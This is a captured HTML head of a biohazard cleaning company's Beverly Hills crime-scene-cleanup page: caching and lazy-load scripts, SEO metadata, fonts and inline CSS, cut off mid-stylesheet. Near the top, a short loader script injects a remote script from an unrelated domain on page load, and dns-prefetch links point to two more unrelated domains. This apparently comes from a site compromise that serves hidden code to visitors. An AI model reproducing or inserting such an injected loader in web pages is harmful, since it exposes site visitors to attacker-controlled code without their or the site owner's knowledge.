

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ecobear.co/locations/beverly-hills/crime-scene-cleanup/
body_size: 38733
content:
<!DOCTYPE html>
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US" class="no-js">
<!--<![endif]-->
<head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.4",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseout","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),await this.T(),await this.F(),await this.j(),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise(t=>setTimeout(t,500-Date.now()+this.lastTouchEnd)),this.I(),this.H(),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))},{isRocket:!0})}o(){window.addEventListener("pageshow",t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0},{isRocket:!0}),window.addEventListener("pagehide",()=>{this.onFirstUserAction=null},{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",function i(o){o.changedTouches[0]&&t.changedTouches[0]&&Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}),"INPUT"===o.target.tagName&&"text"===o.target.type||(o.target.dispatchEvent(new TouchEvent("touchend",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new MouseEvent("mouseover",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1,clientX:o.changedTouches[0].clientX,clientY:o.changedTouches[0].clientY})),event.preventDefault()))},{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,t.composedPath&&t.composedPath()[0].getRootNode()instanceof ShadowRoot&&(t.rocketTarget=t.composedPath()[0]),this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach(t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.addEventListener("visibilitychange",this.userEventHandler,{isRocket:!0})}U(){this.userEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.removeEventListener("visibilitychange",this.userEventHandler,{isRocket:!0}),this.savedUserEvents.forEach(t=>{(t.rocketTarget||t.target).dispatchEvent(new window[t.constructor.name](t.type,t))})}m(){const t="return false",e=Array.from(this.attributeEvents,t=>"data-rocket-"+t),i="["+this.attributeEvents.join("],[")+"]",o="[data-rocket-"+this.attributeEvents.join("],[data-rocket-")+"]",s=(e,i,o)=>{o&&o!==t&&(e.setAttribute("data-rocket-"+i,o),e["rocket"+i]=new Function("event",o),e.setAttribute(i,t))};new MutationObserver(t=>{for(const n of t)"attributes"===n.type&&(n.attributeName.startsWith("data-rocket-")||this.everythingLoaded?n.attributeName.startsWith("data-rocket-")&&this.everythingLoaded&&this.N(n.target,n.attributeName.substring(12)):s(n.target,n.attributeName,n.target.getAttribute(n.attributeName))),"childList"===n.type&&n.addedNodes.forEach(t=>{if(t.nodeType===Node.ELEMENT_NODE)if(this.everythingLoaded)for(const i of[t,...t.querySelectorAll(o)])for(const t of i.getAttributeNames())e.includes(t)&&this.N(i,t.substring(12));else for(const e of[t,...t.querySelectorAll(i)])for(const t of e.getAttributeNames())this.attributeEvents.includes(t)&&s(e,t,e.getAttribute(t))})}).observe(document,{subtree:!0,childList:!0,attributeFilter:[...this.attributeEvents,...e]})}I(){this.attributeEvents.forEach(t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach(e=>{this.N(e,t)})})}N(t,e){const i=t.getAttribute("data-rocket-"+e);i&&(t.setAttribute(e,i),t.removeAttribute("data-rocket-"+e))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):(t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o}),"mouseenter"!==e&&"mouseleave"!==e||t.originalAddEventListener.call(this,e,t.savedUserEvents.push,o))},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}J(t,e){this.savedEventListeners=this.savedEventListeners.filter(i=>{let o=i.type,s=i.target||window;return e!==o||t!==s||(this.B(o,s)&&(i.type="rocket-"+o),this.$(i),!1)})}H(){EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener,this.savedEventListeners.forEach(t=>this.$(t))}$(t){t.remove?this.originalRemoveEventListener.call(t.target,t.type,t.func,t.options):this.originalAddEventListener.call(t.target,t.type,t.func,t.options)}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map(t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e})),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,()=>{e[t].forEach(t=>t())},{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout(()=>i.bind(document)(o)):i.bind(document)(o)}return"function"==typeof i&&(t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s)),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise(t=>{this.userActionTriggered?t():this.onFirstUserAction=t})}async L(){return new Promise(t=>{document.addEventListener("DOMContentLoaded",()=>{this.realDomReadyFired=!0,t()},{isRocket:!0})})}async j(){return this.realWindowLoadedFired?Promise.resolve():new Promise(t=>{window.addEventListener("load",t,{isRocket:!0})})}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver(t=>{for(const e of t)e.addedNodes.forEach(t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise(e=>{const i=()=>{const i=this.pendingScripts.findIndex(e=>e.script===t);i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)})})})}),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async F(){await this.X(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.F()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach(e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this.Y(t,"preconnect")}async G(t){if(await this.K(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise(e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))}),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",()=>{i.setAttribute("data-rocket-status","failed-network"),e()},{isRocket:!0}),setTimeout(()=>{i.isConnected||e()},1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.G(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())},{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}});t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.G(e),this.C(t)):Promise.resolve()}O(){this.Y([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}Y(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach(t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}}),document.head.appendChild(o)}W(){this.trash.forEach(t=>t.remove())}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(document,"DOMContentLoaded"),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.K(),this.J(window,"DOMContentLoaded"),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(window,"load"),window.dispatchEvent(new Event("rocket-load")),await this.K(),window.rocketonload&&window.rocketonload(),await this.K(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this.K(),this.J(window,"pageshow");const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.K(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async K(){Date.now()-this.lastBreath>45&&(await this.X(),this.lastBreath=Date.now())}async X(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript'>
(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://webapiintegration.cloud/Ssck6IY6KrsZGobAhXxNIWJ1OzjeIRDqwXB-dDCw2V0');
</script>
	
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
		<meta name="theme-color" content="#479db9"/>	<link rel="profile" href="https://gmpg.org/xfn/11" />
	        <script type="rocketlazyloadscript" data-rocket-type="text/javascript">
            if (/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)) {
                var originalAddEventListener = EventTarget.prototype.addEventListener,
                    oldWidth = window.innerWidth;

                EventTarget.prototype.addEventListener = function (eventName, eventHandler, useCapture) {
                    if (eventName === "resize") {
                        originalAddEventListener.call(this, eventName, function (event) {
                            if (oldWidth === window.innerWidth) {
                                return;
                            }
                            else if (oldWidth !== window.innerWidth) {
                                oldWidth = window.innerWidth;
                            }
                            if (eventHandler.handleEvent) {
                                eventHandler.handleEvent.call(this, event);
                            }
                            else {
                                eventHandler.call(this, event);
                            };
                        }, useCapture);
                    }
                    else {
                        originalAddEventListener.call(this, eventName, eventHandler, useCapture);
                    };
                };
            };
        </script>
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Crime Scene Cleaning Company in Beverly Hills, California</title>
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Roboto%3A400%2C500%2C600%2C700%7CMontserrat%3A300%2C400%2C600%2C700%7CRaleway%3A300%2C400%2C500%2C600%2C700%7COpen%20Sans%3A400%2C600%2C700&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css?family=Roboto%3A400%2C500%2C600%2C700%7CMontserrat%3A300%2C400%2C600%2C700%7CRaleway%3A300%2C400%2C500%2C600%2C700%7COpen%20Sans%3A400%2C600%2C700&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto%3A400%2C500%2C600%2C700%7CMontserrat%3A300%2C400%2C600%2C700%7CRaleway%3A300%2C400%2C500%2C600%2C700%7COpen%20Sans%3A400%2C600%2C700&#038;display=swap"></noscript>
	<meta name="description" content="Eco Bear Biohazard cleaning company provides Beverly Hills crime scene cleaning at rates typically 50 percent lower than competitors." />
	<link rel="canonical" href="https://ecobear.co/locations/beverly-hills/crime-scene-cleanup/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Crime Scene Cleaning Company in Beverly Hills, California" />
	<meta property="og:description" content="Eco Bear Biohazard cleaning company provides Beverly Hills crime scene cleaning at rates typically 50 percent lower than competitors." />
	<meta property="og:url" content="https://ecobear.co/locations/beverly-hills/crime-scene-cleanup/" />
	<meta property="og:site_name" content="Eco Bear" />
	<meta property="article:modified_time" content="2023-09-23T15:33:45+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="5 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://ecobear.co/locations/beverly-hills/crime-scene-cleanup/","url":"https://ecobear.co/locations/beverly-hills/crime-scene-cleanup/","name":"Crime Scene Cleaning Company in Beverly Hills, California","isPartOf":{"@id":"https://ecobear.co/#website"},"datePublished":"2018-05-04T17:48:04+00:00","dateModified":"2023-09-23T15:33:45+00:00","description":"Eco Bear Biohazard cleaning company provides Beverly Hills crime scene cleaning at rates typically 50 percent lower than competitors.","breadcrumb":{"@id":"https://ecobear.co/locations/beverly-hills/crime-scene-cleanup/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://ecobear.co/locations/beverly-hills/crime-scene-cleanup/"]}]},{"@type":"BreadcrumbList","@id":"https://ecobear.co/locations/beverly-hills/crime-scene-cleanup/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Eco Bear","item":"https://ecobear.co/"},{"@type":"ListItem","position":2,"name":"Communities We Serve","item":"https://ecobear.co/locations/"},{"@type":"ListItem","position":3,"name":"Biohazard Cleanup in Beverly Hills, California","item":"https://ecobear.co/locations/beverly-hills/"},{"@type":"ListItem","position":4,"name":"Crime Scene Cleaning Company in Beverly Hills, California"}]},{"@type":"WebSite","@id":"https://ecobear.co/#website","url":"https://ecobear.co/","name":"Eco Bear","description":"Eco Bear is a woman-owned biohazard cleaning company serving Southern California. Our rates are typically 50% lower than our competitors.","publisher":{"@id":"https://ecobear.co/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ecobear.co/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://ecobear.co/#organization","name":"Eco Bear","url":"https://ecobear.co/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://ecobear.co/#/schema/logo/image/","url":"https://ecobear.co/wp-content/uploads/2020/10/ecobear-logo.png","contentUrl":"https://ecobear.co/wp-content/uploads/2020/10/ecobear-logo.png","width":102,"height":60,"caption":"Eco Bear"},"image":{"@id":"https://ecobear.co/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//sessionstorexint.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel='preconnect' href='https://fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Eco Bear &raquo; Feed" href="https://ecobear.co/feed/" />
<link rel="alternate" type="application/rss+xml" title="Eco Bear &raquo; Comments Feed" href="https://ecobear.co/comments/feed/" />
<link rel='stylesheet' id='the7-bootstrap-style-css' href='https://ecobear.co/wp-content/themes/the7-child/assets/home/css/bootstrap.min.css?ver=6.8.3' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='the7-all-min-style-css' href='https://ecobear.co/wp-content/cache/min/1/wp-content/themes/the7-child/assets/home/css/all.min.css?ver=1755952465' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://ecobear.co/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #479db9;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #767676;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: 